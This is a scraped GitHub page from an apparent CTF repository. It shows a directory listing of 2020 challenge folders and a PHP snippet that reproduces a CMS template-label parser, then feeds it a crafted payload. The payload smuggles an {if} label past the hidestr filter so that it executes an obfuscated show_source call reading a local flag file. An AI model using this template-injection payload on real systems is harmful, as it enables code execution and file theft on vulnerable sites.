 2020_1024
2020_Hackergame
2020BalsnCTF
2020Byte
2020CISCN
2020dfjk
2020dhb
2020hxb
2020N1CTF
2020ruance
2020S3C
2020UNCTF
2020xhlj西湖论剑
2020xyb
Cry1
doyouknowssrf
Web2
app.py
exp.py
Web5
exp.php
Web6
static
templates
uploads
app.py
1.zip
Web6.zip
2020极客大挑战
2020西安师傅内部比赛
ant_php_extension
app
Arius_CTF
DC
nu1l
poseidonctf
tmp
websec
X-NUCA'2020
189
190 function parserOtherLabel( $zcontent ) {
191 $pattern = '/\{(formatdate|cutpic|leftstr|hidestr|count|region):([\s\S]*?)}/';
192 if ( preg_match_all( $pattern, $zcontent, &: $matches ) ) {
193 $count = count( $matches[ 0 ] );
194 for ( $i = 0; $i < $count; $i++ ) {
195 $params = parserParam( $matches[ 2 ][ $i ] );
196 switch ( $matches[ 1 ][ $i ] ) {
197 case 'formatdate':
198 $zcontent = str_replace( $matches[ 0 ][ $i ], formatdate( $matches[ 2 ][ $i ] ), $zcontent );
199 break;
200 case 'cutpic':
201 $zcontent = str_replace( $matches[ 0 ][ $i ], cutpic( $matches[ 2 ][ $i ] ), $zcontent );
202 break;
203 case 'leftstr':
204 $zcontent = str_replace( $matches[ 0 ][ $i ], leftstr( $matches[ 2 ][ $i ] ), $zcontent );
205 break;
206 case 'hidestr':
207 $zcontent = str_replace( $matches[ 0 ][ $i ], hidestr( $matches[ 2 ][ $i ] ), $zcontent );
208 break;
209 case 'count':
210 $zcontent = str_replace( $matches[ 0 ][ $i ], countdate( $matches[ 2 ][ $i ] ), $zcontent );
211 break;
212 case 'region':
213 $zcontent = str_replace( $matches[ 0 ][ $i ], select_region( $matches[ 2 ][ $i ] ), $zcontent );
214 break;
215 }
216 }
217 }
218 return $zcontent;
219 }
220 $payload = "{i{hidestr:}f:1)show_source(hex2bin(base_convert(203581841767,10,16)));die();//}{end i{hidestr:}f}";
221 echo parserOtherLabel($payload);
222
223 //parserIfLabel($payload);